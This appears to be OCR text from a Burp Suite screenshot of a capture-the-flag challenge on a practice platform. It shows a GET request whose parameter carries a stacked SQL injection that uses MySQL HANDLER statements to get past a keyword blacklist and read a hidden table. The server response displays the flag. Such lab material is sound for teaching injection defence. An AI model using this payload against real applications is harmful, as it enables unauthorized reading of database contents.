 Raw Params Headers Hex
1 GET /?inject=
3';handler+FlagHere+open+as+A;handler+A+read+first;%23
HTTP/1.1
2 Host:
abc975c2-ba0b-449a-bbab-f35172a71d3c.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://abc975c2-ba0b-449a-bbab-f35172a71d3c.node3.buuoj.
cn/
Raw Headers Hex HTML Render
13 <title>black_list</title>
14 </head>
15
16 <body>
17 <h1>Black list is so weak for you,isn't it</h1>
18 <form method="get">
19 姿势:<input type="text" name="inject" value="1">
20 <input type="submit">
21 </form>
22
23 <pre>
24 <hr>array(1) {
25 [0]=>
26 string(42)
"flag{2d9a4e41-62ab-4a8d-a2ce-171b17b388bf}"
27 }
28 <br><hr></pre>
29